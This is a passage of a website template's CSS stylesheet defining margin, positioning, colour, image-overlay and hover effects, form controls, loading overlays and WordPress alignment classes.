.m-a100 {
    margin: 100px;
}
/*== >marging (top) ==*/

.m-t0 {
    margin-top: 0;
}
.m-t5 {
    margin-top: 5px;
}
.m-t10 {
    margin-top: 10px;
}
.m-t15 {
    margin-top: 15px;
}
.m-t20 {
    margin-top: 20px;
}
.m-t30 {
    margin-top: 30px;
}
.m-t40 {
    margin-top: 40px;
}
.m-t50 {
    margin-top: 50px;
}
.m-t60 {
    margin-top: 60px;
}
.m-t70 {
    margin-top: 70px;
}
.m-t80 {
    margin-top: 80px;
}
.m-t90 {
    margin-top: 90px;
}
.m-t100 {
    margin-top: 100px;
}
/*== >marging (bottom) ==*/

.m-b0 {
    margin-bottom: 0;
}
.m-b5 {
    margin-bottom: 5px;
}
.m-b10 {
    margin-bottom: 10px;
}
.m-b15 {
    margin-bottom: 15px;
}
.m-b20 {
    margin-bottom: 20px;
}
.m-b30 {
    margin-bottom: 30px;
}
.m-b40 {
    margin-bottom: 40px;
}
.m-b50 {
    margin-bottom: 50px;
}
.m-b60 {
    margin-bottom: 60px;
}
.m-b70 {
    margin-bottom: 70px;
}
.m-b80 {
    margin-bottom: 80px;
}
.m-b90 {
    margin-bottom: 90px;
}
.m-b100 {
    margin-bottom: 100px;
}
/*== >marging (left) ==*/

.m-l0 {
    margin-left: 0;
}
.m-l5 {
    margin-left: 5px;
}
.m-l10 {
    margin-left: 10px;
}
.m-l15 {
    margin-left: 15px;
}
.m-l20 {
    margin-left: 20px;
}
.m-l30 {
    margin-left: 30px;
}
.m-l40 {
    margin-left: 40px;
}
.m-l50 {
    margin-left: 50px;
}
.m-l60 {
    margin-left: 60px;
}
.m-l70 {
    margin-left: 70px;
}
.m-l80 {
    margin-left: 80px;
}
.m-l90 {
    margin-left: 90px;
}
.m-l100 {
    margin-left: 100px;
}
/*== >marging (right) ==*/

.m-r0 {
    margin-right: 0;
}
.m-r5 {
    margin-right: 5px;
}
.m-r10 {
    margin-right: 10px;
}
.m-r15 {
    margin-right: 15px;
}
.m-r20 {
    margin-right: 20px;
}
.m-r30 {
    margin-right: 30px;
}
.m-r40 {
    margin-right: 40px;
}
.m-r50 {
    margin-right: 50px;
}
.m-r60 {
    margin-right: 60px;
}
.m-r70 {
    margin-right: 70px;
}
.m-r80 {
    margin-right: 80px;
}
.m-r90 {
    margin-right: 90px;
}
.m-r100 {
    margin-right: 100px;
}
/*== >marging (left right) ==*/

.m-lr0 {
    margin-left: 0;
    margin-right: 0;
}
.m-lr5 {
    margin-left: 5px;
    margin-right: 5px;
}
.m-lr10 {
    margin-left: 10px;
    margin-right: 10px;
}
.m-lr15 {
    margin-left: 15px;
    margin-right: 15px;
}
.m-lr20 {
    margin-left: 20px;
    margin-right: 20px;
}
.m-lr30 {
    margin-left: 30px;
    margin-right: 30px;
}
.m-lr40 {
    margin-left: 40px;
    margin-right: 40px;
}
.m-lr50 {
    margin-left: 50px;
    margin-right: 50px;
}
.m-lr60 {
    margin-left: 60px;
    margin-right: 60px;
}
.m-lr70 {
    margin-left: 70px;
    margin-right: 70px;
}
.m-lr80 {
    margin-left: 80px;
    margin-right: 80px;
}
.m-lr90 {
    margin-left: 90px;
    margin-right: 90px;
}
.m-lr100 {
    margin-left: 100px;
    margin-right: 100px;
}
/*== >marging (top bottom) ==*/

.m-tb0 {
    margin-bottom: 0;
    margin-top: 0;
}
.m-tb5 {
    margin-bottom: 5px;
    margin-top: 5px;
}
.m-tb10 {
    margin-bottom: 10px;
    margin-top: 10px;
}
.m-tb15 {
    margin-bottom: 15px;
    margin-top: 15px;
}
.m-tb20 {
    margin-bottom: 20px;
    margin-top: 20px;
}
.m-tb30 {
    margin-bottom: 30px;
    margin-top: 30px;
}
.m-tb40 {
    margin-bottom: 40px;
    margin-top: 40px;
}
.m-tb50 {
    margin-bottom: 50px;
    margin-top: 50px;
}
.m-tb60 {
    margin-bottom: 60px;
    margin-top: 60px;
}
.m-tb70 {
    margin-bottom: 70px;
    margin-top: 70px;
}
.m-tb80 {
    margin-bottom: 80px;
    margin-top: 80px;
}
.m-tb90 {
    margin-bottom: 90px;
    margin-top: 90px;
}
.m-tb100 {
    margin-bottom: 100px;
    margin-top: 100px;
}
/*== > colum gap less ==*/

.no-col-gap [class*="col-xs-"],
.no-col-gap [class*="col-sm-"],
.no-col-gap [class*="col-md-"],
.no-col-gap [class*="col-lg-"] {
    padding-left: 0;
    padding-right: 0;
}
/*---------------------------------------------------------------
6. BOX MAX-WIDTH CSS
---------------------------------------------------------------*/

.max-w100 {
    max-width: 100px;
}
.max-w200 {
    max-width: 200px;
}
.max-w300 {
    max-width: 300px;
}
.max-w400 {
    max-width: 400px;
}
.max-w500 {
    max-width: 500px;
}
.max-w600 {
    max-width: 600px;
}
.max-w700 {
    max-width: 700px;
}
.max-w800 {
    max-width: 800px;
}
.max-w900 {
    max-width: 900px;
}
.max-w1000 {
    max-width: 1000px;
}
/*---------------------------------------------------------------
7. POSITIONS ( absolute & relative & statice & z-index )
---------------------------------------------------------------*/

.absolute {
    position: absolute;
}
.relative {
    position: relative;
}
.static {
    position: static;
}
.z-index1 {
    z-index: 1;
}
.z-index2 {
    z-index: 2;
}
.z-index3 {
    z-index: 3;
}
.z-index4 {
    z-index: 4;
}
.z-index5 {
    z-index: 5;
}
.z-index6 {
    z-index: 6;
}
.z-index7 {
    z-index: 7;
}
.z-index8 {
    z-index: 8;
}
.z-index9 {
    z-index: 9;
}
.z-index10 {
    z-index: 10;
}
.z-index100 {
    z-index: 100;
}
.z-index999 {
    z-index: 999;
}
/*---------------------------------------------------------------
8. COLOR (text & background)
	>text color
	>background color
---------------------------------------------------------------*/
/*=== >text color===*/

.text-white {
    color: #fff;
}
.text-black {
    color: #000;
}
.text-gray {
    color: #f5f6f6;
}
.text-gray-dark {
    color: #d3d3d3;
}
.text-red {
    color: #F00;
}
.text-green {
    color: #090;
}
.text-yellow {
    color: #FF0;
}
/*=== >background color===*/

.bg-transparent {
    background-color: transparent;
}
.bg-primary {
    background-color: ;
}
.bg-white {
    background-color: #FFF;
}
.bg-black {
    background-color: #000;
}
.bg-black-light {
    background-color: #212121;
}
.bg-gray {
    background-color: #f5f6f6;
}
.bg-gray-dark {
    background-color: #d3d3d3;
}
.bg-red {
    background-color: #FF4045;
}
.bg-green {
    background-color: #38E225;
}
.bg-yellow {
    background-color: #F0F52E;
}
/*=== >background image===*/

.bg-img-fix {
    background-attachment: fixed;
    background-size: cover;
}
/*---------------------------------------------------------------
9. IMAGES OVERLAY EFFECTS (overly animation on images)
---------------------------------------------------------------*/

.w3-img-overlay1,
.w3-img-overlay2,
.w3-img-overlay3,
.w3-img-overlay4,
.w3-img-overlay5,
.w3-img-overlay6,
.w3-img-overlay7,
.w3-img-overlay8,
.w3-img-overlay9,
.w3-img-overlay11,
{
    position: relative;
}
.w3-img-overlay1:before,
.w3-img-overlay1:after,
.w3-img-overlay2:before,
.w3-img-overlay2:after,
.w3-img-overlay3:before,
.w3-img-overlay3:after,
.w3-img-overlay4:before,
.w3-img-overlay4:after,
.w3-img-overlay5:before,
.w3-img-overlay5:after,
.w3-img-overlay6:before,
.w3-img-overlay6:after,
.w3-img-overlay7:before,
.w3-img-overlay7:after,
.w3-img-overlay8:before,
.w3-img-overlay8:after,
.w3-img-overlay9:before,
.w3-img-overlay9:after,
.w3-img-overlay11:before,
.w3-img-overlay11:after {
    content: "";
    background: #000;
    position: absolute;
    left: 0;
    top: 0;
    width: 0;
    height: 0;
    opacity: 0.4;
    z-index: 1;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    transition: all 0.3s linear;
}
/*effect 1*/

.w3-img-overlay1:before {
    width: 100%;
    height: 100%;
    opacity: 0;
}
.w3-img-overlay1:hover:before,
.w3-box:hover .w3-img-overlay1:before {
    opacity: 0.5;
}
/*effect 2*/

.w3-img-overlay2:before {
    width: 100%;
    height: 100%;
    opacity: 0;
    /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#000000+0,000000+100&0+0,0.65+100 */
    
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%);
    /* FF3.6-15 */
    
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%);
    /* Chrome10-25,Safari5.1-6 */
    
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%);
    /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    
    filter: progid: DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000', GradientType=0);
    /* IE6-9 */
}
.w3-img-overlay2:hover:before,
.w3-box:hover .w3-img-overlay2:before {
    opacity: 0.9;
}
/*effect 3*/

.w3-img-overlay3:before {
    left: 50%;
    top: 50%;
}
.w3-img-overlay3:hover:before,
.w3-box:hover .w3-img-overlay3:before {
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
}
/*effect 4*/

.w3-img-overlay4:before {
    left: 50%;
    top: 0;
    height: 100%;
}
.w3-img-overlay4:hover:before,
.w3-box:hover .w3-img-overlay4:before {
    width: 100%;
    left: 0;
}
/*effect 5*/

.w3-img-overlay5:before {
    left: 0;
    top: 50%;
    width: 100%;
}
.w3-img-overlay5:hover:before,
.w3-box:hover .w3-img-overlay5:before {
    height: 100%;
    top: 0;
}
/*effect 6*/

.w3-img-overlay6:before {
    left: 0;
    top: auto;
    bottom: 0;
    width: 100%;
}
.w3-img-overlay6:hover:before,
.w3-box:hover .w3-img-overlay6:before {
    height: 100%;
}
/*effect 7*/

.w3-img-overlay7:before,
.w3-img-overlay7:after {
    height: 100%;
}
.w3-img-overlay7:after {
    left: auto;
    right: 0;
}
.w3-img-overlay7:hover:before,
.w3-img-overlay7:hover:after,
.w3-box:hover .w3-img-overlay7:before,
.w3-box:hover .w3-img-overlay7:after {
    width: 50%;
}
/*effect 8*/

.w3-img-overlay8:before,
.w3-img-overlay8:after {
    height: 100%;
}
.w3-img-overlay8:after {
    left: auto;
    right: 0;
}
.w3-img-overlay8:hover:before,
.w3-img-overlay8:hover:after,
.w3-box:hover .w3-img-overlay8:before,
.w3-box:hover .w3-img-overlay8:after {
    width: 100%;
    opacity: 0.3;
}
/*effect 9*/

.w3-img-overlay9:before,
.w3-img-overlay9:after {} .w3-img-overlay9:after {
    left: auto;
    right: 0;
    top: auto;
    bottom: 0;
}
.w3-img-overlay9:hover:before,
.w3-img-overlay9:hover:after,
.w3-box:hover .w3-img-overlay9:before,
.w3-box:hover .w3-img-overlay9:after {
    width: 100%;
    height: 100%;
    opacity: 0.3;
}
/*effect 10*/

.w3-img-overlay10:before,
.w3-img-overlay10:after {
    width: 100%;
    height: 100%;
    opacity: 0;
}
.w3-img-overlay10:hover:before,
.w3-box:hover .w3-img-overlay10:before {
    opacity: 0.5;
}
.w3-img-overlay10:hover:after,
.w3-box:hover .w3-img-overlay10:after {
    width: 90%;
    height: 80%;
    left: 5%;
    top: 10%;
    opacity: 0.5;
    background: none;
    border: 1px dashed #FFFFFF;
}
.w3-img-overlay11:after {} .w3-img-overlay11:hover:after,
.w3-box:hover .w3-img-overlay11:after {
    height: 95%;
    opacity: 1;
    right: 7.5%;
    top: 2.5%;
    -moz-transform: skewY(0deg);
    -webkit-transform: skewY(0deg);
    -o-transform: skewY(0deg);
    -ms-transform: skewY(0deg);
    transform: skewY(0deg);
    width: 85%;
}
.w3-img-overlay11:hover:before,
.w3-box:hover .w3-img-overlay11:before {
    height: 85%;
    left: 2.5%;
    opacity: 1;
    top: 7.5%;
    -moz-transform: skewY(0deg);
    -webkit-transform: skewY(0deg);
    -o-transform: skewY(0deg);
    -ms-transform: skewY(0deg);
    transform: skewY(0deg);
    width: 95%;
}
.w3-img-overlay11:after {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border-left: 1px solid #fff;
    border-right: 1px solid #fff;
    bottom: 5%;
    height: 80%;
    left: auto;
    right: 5%;
    top: auto;
    -moz-transform: skewY(70deg);
    -webkit-transform: skewY(70deg);
    -o-transform: skewY(70deg);
    -ms-transform: skewY(70deg);
    transform: skewY(70deg);
    width: 90%;
}
.w3-img-overlay11:before {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border-bottom: 1px solid #fff;
    border-top: 1px solid #fff;
    bottom: auto;
    height: 90%;
    left: 5%;
    right: auto;
    top: 5%;
    -moz-transform: skewX(-70deg);
    -webkit-transform: skewX(-70deg);
    -o-transform: skewX(-70deg);
    -ms-transform: skewX(-70deg);
    transform: skewX(-70deg);
    width: 80%;
}
.w3-img-overlay11 {
    background-color: #000 !important;
}
.w3-img-overlay11:hover img {
    opacity: 0.7 !important
}
/*---------------------------------------------------------------
10. IMAGES EFFECTS (image animation in images)
	 >image-opacity
	 >image-zoom
	 >image-zoom-slow
	 >image-shrink
	 >image-side-pan
	 >image-vertical-pan
	 >image-fade-in
	 >image-fade-out 
	 >image-rotate
	 >image-sepia
	 >image-blurr
	 >image-blurr-invert
	 >image off color
	 >image on color
---------------------------------------------------------------*/

.w3-img-effect {
    position: relative;
    overflow: hidden;
    display: block;
}
.w3-img-effect img {
    display: block;
    margin: 0;
	/*
    width: 100%;
    height: auto;
    width: auto;*/
	width: 270px;
    height: 197px;	
    box-shadow: 0 0 0 rgba(0, 0, 0, 0);
    -webkit-box-shadow: 0 0 0 rgba(0, 0, 0, 0);
    -moz-box-shadow: 0 0 0 rgba(0, 0, 0, 0);
    transition: all 0.25s;
    -moz-transition: all 0.25s;
    -webkit-transition: all 0.25s;
    -o-transition: all 0.25s;
}
/* >image-opacity */

.w3-img-effect.opacity img:hover {
    opacity: 0.8;
    -moz-opacity: 0.8;
    -webkit-opacity: 0.8;
}
/* >image-zoom */

.w3-img-effect.zoom-slow img {
    transition: all 10s;
    -moz-transition: all 10s;
    -webkit-transition: all 10s;
    -o-transition: all 10s;
}
.w3-img-effect.zoom-slow:hover img {
    -moz-transform: scale(2);
    -webkit-transform: scale(2);
    -o-transform: scale(2);
    -ms-transform: scale(2);
    transform: scale(2);
}
/* >image-zoom-slow */

.w3-img-effect.zoom:hover img {
    -moz-transform: scale(1.5);
    -webkit-transform: scale(1.5);
    -o-transform: scale(1.5);
    -ms-transform: scale(1.5);
    transform: scale(1.5);
}
/* >image-shrink */

.w3-img-effect.shrink:hover img {
    transform: scale(0.8);
    -ms-transform: scale(0.8);
    -webkit-transform: scale(0.8);
    -o-transform: scale(0.8);
    -moz-transform: scale(0.8);
}
/* >image-side-pan */

.w3-img-effect.side-pan:hover img {
    margin-left: -11%;
    transform: scale(1.2);
    -ms-transform: scale(1.2);
    -webkit-transform: scale(1.2);
    -o-transform: scale(1.2);
    -moz-transform: scale(1.2);
}
/* >image-vertical-pan */

.w3-img-effect.vertical-pan:hover img {
    margin-top: -10%;
    transform: scale(1.2);
    -ms-transform: scale(1.2);
    -webkit-transform: scale(1.2);
    -o-transform: scale(1.2);
    -moz-transform: scale(1.2);
}
/* >image-fade-in */

.w3-img-effect.fade-in {
    background: #000
}
.w3-img-effect.fade-in img {
    opacity: 0.65;
    -moz-opacity: 0.65;
    -webkit-opacity: 0.65;
}
.w3-img-effect.fade-in:hover img {
    opacity: 1;
    -moz-opacity: 1;
    -webkit-opacity: 1;
}
/* >image-fade-out */

.w3-img-effect.fade-out {
    background: #000
}
.w3-img-effect.fade-out:hover img {
    opacity: 0.7;
    -moz-opacity: 0.7;
    -webkit-opacity: 0.7;
}
/* >image-rotate */

.w3-img-effect.rotate:hover img {
    -moz-transform: scale(1.5) rotate(-20deg);
    -webkit-transform: scale(1.5) rotate(-20deg);
    -o-transform: scale(1.5) rotate(-20deg);
    -ms-transform: scale(1.5) rotate(-20deg);
    transform: scale(1.5) rotate(-20deg);
}
/* >image-sepia */

.w3-img-effect.sepia img {
    -webkit-filter: sepia(100%);
    filter: sepia(100%);
}
.algo-image-hover.sepia:hover img {
    -webkit-filter: sepia(0);
    filter: sepia(0);
}
/* >image-blurr */

.w3-img-effect.blurr img {
    transition: all 0.2s;
    -moz-transition: all 0.2s;
    -webkit-transition: all 0.2s;
    -o-transition: all 0.2s;
}
.w3-img-effect.blurr:hover img {
    filter: blur(3px);
    -webkit-filter: blur(3px);
    -moz-filter: blur(3px);
    -o-filter: blur(3px);
    -ms-filter: blur(3px);
}
/* >image-blurr-invert */

.w3-img-effect.blurr-invert img {
    transition: all 0.2s;
    -moz-transition: all 0.2s;
    -webkit-transition: all 0.2s;
    -o-transition: all 0.2s;
}
.w3-img-effect.blurr-invert img {
    filter: blur(3px);
    -webkit-filter: blur(3px);
    -moz-filter: blur(3px);
    -o-filter: blur(3px);
    -ms-filter: blur(3px);
}
.w3-img-effect.blurr-invert:hover img {
    filter: blur(0px);
    -webkit-filter: blur(0px);
    -moz-filter: blur(0px);
    -o-filter: blur(0px);
    -ms-filter: blur(0px);
}
/* >image off color */

.w3-img-effect.off-color img {
    filter: grayscale(0);
    -webkit-filter: grayscale(0);
    -moz-filter: grayscale(0);
    -o-filter: grayscale(0);
    -ms-filter: grayscale(0);
}
.w3-img-effect.off-color:hover img {
    filter: grayscale(1);
    -webkit-filter: grayscale(1);
    -moz-filter: grayscale(1);
    -o-filter: grayscale(1);
    -ms-filter: grayscale(1);
}
/* >image on color */

.w3-img-effect.on-color img {
    filter: grayscale(1);
    -webkit-filter: grayscale(1);
    -moz-filter: grayscale(1);
    -o-filter: grayscale(1);
    -ms-filter: grayscale(1);
}
.w3-img-effect.on-color:hover img {
    filter: grayscale(0);
    -webkit-filter: grayscale(0);
    -moz-filter: grayscale(0);
    -o-filter: grayscale(0);
    -ms-filter: grayscale(0);
}
/*---------------------------------------------------------------
11. CONTENT SHOW ON IMAGE BOX
---------------------------------------------------------------*/
/* info box show */

.w3-info-has {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: auto;
    padding: 30px 40px 40px;
    opacity: 0;
    margin-bottom: -100px;
    z-index: 2;
}
.w3-info-has.p-a15 {
    padding: 15px;
}
.w3-info-has.p-a20 {
    padding: 20px;
}
.w3-info-has.bg-primary {
    background-color: rgba(27, 188, 232, 0.9);
}
.w3-info-has.bg-green {
    background-color: rgba(106, 179, 62, 0.9);
}
.w3-info-has.bg-black {
    background-color: rgba(0, 0, 0, 0.6);
}
.w3-info-has.bg-white {
    background-color: rgba(255, 255, 255, 0.8);
}
.w3-info-has.bg-white h1,
.w3-info-has.bg-white h2,
.w3-info-has.bg-white h3,
.w3-info-has.bg-white h4,
.w3-info-has.bg-white h5,
.w3-info-has.bg-white h6 {
    color: #3d474a;
}
.w3-info-has.bg-white h1 a,
.w3-info-has.bg-white h2 a,
.w3-info-has.bg-white h3 a,
.w3-info-has.bg-white h4 a,
.w3-info-has.bg-white h5 a,
.w3-info-has.bg-white h6 a {
    color: #3d474a;
}
.w3-info-has.bg-white .w3-info-has-text,
.w3-info-has.bg-white p {
    color: #767676;
}
.w3-info-has h1,
.w3-info-has h2,
.w3-info-has h3,
.w3-info-has h4,
.w3-info-has h5,
.w3-info-has h6,
.w3-info-has p,
.w3-info-has-text,
.w3-info-has a {
    color: #fff;
}
.w3-info-has .w3-info-has-text {
    margin-bottom: 20px;
    line-height: 24px;
}
.w3-media {
    overflow: hidden;
    position: relative;
}
.w3-box:hover .w3-info-has,
.w3-media:hover .w3-info-has {
    opacity: 1;
    width: 100%;
    margin-bottom: 0;
}
/* without hover */

.w3-info-has.no-hover {
    opacity: 1;
    width: 100%;
    margin-bottom: 0;
}
/* Skew */

.w3-info-has.skew-has {
    border-top: 4px solid #2D3239;
    padding: 30px 40px 60px;
    -moz-transform: skewY(10deg);
    -webkit-transform: skewY(10deg);
    -o-transform: skewY(10deg);
    -ms-transform: skewY(10deg);
    transform: skewY(10deg);
    bottom: -35px;
}
.w3-info-has.skew-has > * {
    -moz-transform: skewY(-10deg);
    -webkit-transform: skewY(-10deg);
    -o-transform: skewY(-10deg);
    -ms-transform: skewY(-10deg);
    transform: skewY(-10deg);
}
/*---------------------------------------------------------------
12. FORM ELEMENTS
---------------------------------------------------------------*/

label {
    font-weight: 600;
    margin-bottom: 10px;
}
.panel-default,
.panel-default > .panel-heading {
    border-color: #e7ecf1;
    color: inherit;
}
.panel-default > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: #e7ecf1;
}
.form-group {
    margin-bottom: 25px;
}
.form-control {
    border-color: #e1e6eb;
    box-shadow: none;
    height: 40px;
    font-size: 13px;
    line-height: 20px;
    padding: 9px 12px;
}
.form-control:focus {
    border-color: #e1e1e1;
    outline: 0;
}
.form-control:focus,
.has-error .form-control:focus {
    -webkit-box-shadow: none;
    box-shadow: none;
}
.form-control.kv-fileinput-caption {
    height: 39px;
}
.form-group.form-inline .radio,
.form-group.form-inline .checkbox {
    margin-right: 15px;
}
/*input group*/

.input-group {
    width: 100%;
}
.input-group .form-control,
.input-group-addon,
.input-group-btn {
    display: table-cell;
}
.input-group-addon {
    background: #fff;
    border-color: #e1e1e1;
    padding: 6px 14px;
    font-size: 16px;
}
.input-group-addon.font-size-20 {
    font-size: 20px;
}
.input-group-addon.fixed-w {
    text-align: center;
    padding: 6px 0;
    width: 40px;
}
.input-group-addon.v-align-t {
    line-height: 30px;
}
/*select box*/

.dropdown-menu {
    font-size: 13px;
}
.bootstrap-select:not([class*="col-"]):not([class*="form-control"]):not(.input-group-btn) {
    width: 100%;
}
.bootstrap-select .dropdown-toggle {
    border: 1px solid #e7ecf1 !important;
    background-color: #fff !important;
    height: 40px;
    font-size: 13px;
    color: #999;
}
.bootstrap-select .dropdown-toggle:after {
    display: none;
}
.bootstrap-select .dropdown-toggle:active,
.bootstrap-select .dropdown-toggle:focus,
.bootstrap-select .dropdown-toggle:hover {
    background-color: #fff !important;
    border: 1px solid #e9e9e9 !important;
    box-shadow: none !important;
    outline: 0px !important;
}
.bootstrap-select:active,
.bootstrap-select:focus {
    border: 0px !important;
    box-shadow: none !important;
    outline: 0px !important;
}
.bootstrap-select.open {
    box-shadow: none !important;
    outline: 0px !important;
}
.bootstrap-select.open .dropdown-toggle {
    box-shadow: none !important;
    outline: 0px !important;
}
.bootstrap-select div.dropdown-menu {
    border: 1px solid #e9e9e9;
    border-radius: 0;
    box-shadow: none;
    margin-top: -1px;
    padding: 0;
    font-size: 13px;
}
.bootstrap-select div.dropdown-menu ul li {
    padding: 0;
}
.bootstrap-select div.dropdown-menu ul li a {
    padding: 5px 15px;
}
.bootstrap-select div.dropdown-menu ul li a img {
    border-radius: 100%;
    -webkit-border-radius: 100%;
    margin-right: 5px;
}
.bootstrap-select .bs-searchbox .form-control {
    padding: 5px 10px;
    height: 30px;
}
/*radio & checkbox*/

input[type=checkbox],
input[type=radio] {
    display: ;
    opacity: 0;
    margin-left: 1px !important;
}
input[type=checkbox] + label,
input[type=radio] + label {
    display: block;
    padding-left: 20px !important;
    position: relative;
}
input[type=checkbox] + label:hover:before,
input[type=radio] + label:hover:before {
    border-color: #3396d1;
}
input[type=checkbox] + label:before,
input[type=radio] + label:before {
    background-color: #fff;
    border: 2px solid #b6b7b8;
    border-radius: 0px;
    content: "";
    display: inline-block;
    height: 16px;
    line-height: 1;
    margin-left: -20px;
    position: absolute;
    top: 2px;
    transition: all linear 0.1s;
    width: 16px;
}
input[type=checkbox] + label:after {
    color: #fff;
    content: "\f00c";
    font-family: FontAwesome;
    font-size: 0px;
    -webkit-font-smoothing: antialiased;
    left: 6px;
    position: absolute;
    top: 7px;
    transition: all linear 0.1s;
}
input[type=checkbox]:checked + label:before {
    border-width: 7px;
    border-color: #3396d1;
}
input[type=checkbox]:checked + label:after {
    font-size: 10px;
    left: 2px;
    top: 2px;
}
input[type=radio] + label:before {
    border-radius: 50%;
    content: "";
}
input[type=radio]:checked + label:before {
    border-color: #3396d1;
    border-width: 5px;
}
.form-inline .checkbox input[type="checkbox"],
.form-inline .radio input[type="radio"] {
    position: absolute;
    left: 0;
    bottom: 0;
}
/*touchspin input type number*/

.bootstrap-touchspin .input-group-btn-vertical {
    position: relative;
    white-space: nowrap;
    width: 1%;
    vertical-align: middle;
    display: table-cell;
}
.bootstrap-touchspin .input-group-btn-vertical > .btn {
    display: block;
    float: none;
    width: 100%;
    max-width: 100%;
    padding: 10px 10px 9px;
    margin-left: -1px;
    position: relative;
    border-width: 1px;
    border-style: solid;
    border-color: #e1e1e1;
    background: #FFF;
}
.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up {
    border-radius: 0;
    border-top-right-radius: 0;
}
.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down {
    margin-top: -2px;
    border-radius: 0;
    border-bottom-right-radius: 0;
}
.bootstrap-touchspin .input-group-btn-vertical i {
    position: absolute;
    top: 4px;
    left: 5px;
    font-size: 9px;
    font-weight: normal;
    color: #9fa0a1;
}
/*rating star*/

.input-rating input[type=radio] {
    display: none;
}
.input-rating input[type=radio] + label {
    display: inline-block;
    margin-left: -4px;
    padding-left: 0px !important;
    padding-right: 0px;
    width: 24px;
}
.input-rating input[type=radio] + label:first-of-type {
    margin-left: 0px;
}
.input-rating input[type=radio] + label:before {
    background-color: transparent;
    border: none;
    color: #ffd925;
    content: "\f006";
    display: inline-block;
    font-family: FontAwesome;
    font-size: 20px;
    -webkit-font-smoothing: antialiased;
    height: 14px;
    line-height: 1;
    margin-left: 0px;
    position: static;
    text-align: center;
    top: 2px;
    transition: none;
    width: 14px;
}
.input-rating input[type=radio]:checked + label:before,
.input-rating input[type=radio] + label.marked:before,
.input-rating input[type=radio] + label.filled:before,
.input-rating input[type=radio] + label.hovered.filled:before {
    content: "\f005";
}
.input-rating input[type=radio] + label.hovered:before {
    content: "\f006";
}
/*simple rating list*/

.rating-bx {
    color: #ffd925;
    font-size: 14px;
}
.rating-bx i {
    margin: 0 2px;
}
.rating-container .rating-stars::before {
    text-shadow: none;
}
.rating-container {
    color: #c8c8c8;
}
.rating-container .rating-stars {
    color: #3396d1;
}
/*validation symbol*/

.has-feedback label ~ .form-control-feedback {
    top: 31px;
}
/*loading*/

#loading-area {
    width: 100%;
    height: 100%;
    background-color: #FFF;
    position: fixed;
    left: 0;
    top: 0;
    opacity:1;
    z-index: 9999;
    background-image: url(../images/loading.svg);
    background-repeat: no-repeat;
    background-size: 50px;
    background-position: center;
}
/*loading - 2*/

.loading-cover,
.loading-srh-bar,
.loading-map {
    background: rgba(255, 255, 255, 0.8);
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: 2;
}
.loading-cover .fa-spinner,
.loading-srh-bar .fa-spinner,
.loading-map .fa-spinner {
    position: absolute;
    left: 50%;
    top: 50%;
    margin: -10px;
    font-size: 25px;
    color: #333;
}
.w3-banner-outer {
    margin-bottom: 0;
}
.w3-success-top,
.w3-error-top {
    margin-bottom: 0;
}
.alert-bx.alert-info {
    padding: 15px;
    border: 1px solid #bce8f1;
}
/*---------------------------------------------------------------
13. WP DEFAULT
---------------------------------------------------------------*/

.alignnone {
    margin: 0;
}
.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 15px;
}
.alignright {
    float: right;
    margin: 5px 0 25px 25px;
}
.alignleft {
    float: left;
    margin: 5px 25px 25px 0;
}
a img.alignright {
    float: right;
    margin: 5px 0 25px 25px;
}
a img.alignnone {
    margin: 5px 0 25px 0;
}
a img.alignleft {
    float: left;
    margin: 5px 25px 25px 0;
}
a img.aligncenter {
    display: block;
    margin: 5px auto 15px;
}
.wp-caption {
    max-width: 100%;
    text-align: center;
}
.wp-caption img[class*="wp-image-"] {
    display: block;
    margin: 0;
}
.wp-caption.alignnone {
    margin: 5px 0 25px 0;
}
.wp-caption.alignleft {
    margin: 5px 25px 25px 0;
}
.wp-caption.alignright {
    margin: 5px 0 25px 25px;
}
.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 100%;
    padding: 0;
    width: auto;
}
.wp-caption p.wp-caption-text {
    color: #9d9d9d;
    font-size: 13px;
    line-height: 18px;
    margin: 0;
    padding: 10px 0;
    text-align: left;
}
blockquote {
    padding: 16px 20px 16px 80px;
    font-size: 18px;
    font-style: italic;
    color: #555555;
    margin: 40px 0;
    border-left: none;
    line-height: 30px;
    position: relative;
    background: #f6f6f6;
    clear: both;
    border-left: 4px solid #EFBB20;
}
blockquote p {
    font-size: 18px;
    color: #555555;
    line-height: 30px;
    margin-bottom: 0px;
}
blockquote:before {
    content: '\f10d';
    font-family: "FontAwesome";
    color: #EFBB20;
    font-size: 35px;
    position: absolute;
    left: 20px;
    top: 20px;
    font-style: normal;
}
.size-auto,
.size-full,
.size-large,
.size-medium,
.size-thumbnail {
    max-width: 100%;
    height: auto;
}
/*---------------------------------------------------------------
14. HEADER (top part of page)
---------------------------------------------------------------*/

.site-header {
    position: relative;
    z-index: 999;
}
.site-header ul,
.site-header ol {
    margin-bottom: 0;
}
/*without top bar*/

.extra-nav {
    float: right;
    padding: 25px 0 20px;
    position: relative;
    z-index: 9;
}
.extra-nav .extra-cell {
    display: inline-block;
    margin-left: 10px;
	margin-right: 5px;	
}
@media only screen and (max-width: 767px) {
    .extra-nav {
        margin-right: 15px;
    }
}
@media only screen and (max-width: 480px) {
    .extra-nav {
        margin: 0;
    }
}
/* map page header*/

#header-part.fix-map-header {
    height: 90px;
}
#header-part.fix-map-header .main-bar {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 1;
}
@media only screen and (max-width: 480px) {
    #header-part.fix-map-header {
        height: 160px;
    }
}
/*---------------------------------------------------------------
15. PAGE TOP BAR (left & right content)
---------------------------------------------------------------*/

.top-bar {
    background-color: #fff;
    color: #ababab;
